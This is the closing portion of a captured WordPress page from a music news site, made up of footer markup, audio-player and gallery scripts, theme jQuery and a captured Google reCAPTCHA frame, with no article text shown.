		</div>			</div><!--zox-side-wrap-->
				</div><!--zox-home-right-wrap-->
			</div><!--zox-home-body-wrap-->
		</div><!--zox-body-width-->
	</div><!--zox-home-main-wrap-->
</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bc8eeb405e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"dc56e25322","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"77550ca6cd","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"ecc40853bf","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"bdca993566","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 04:03:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dDEPkpm_dCEfeHtCZ30znA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676316137');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>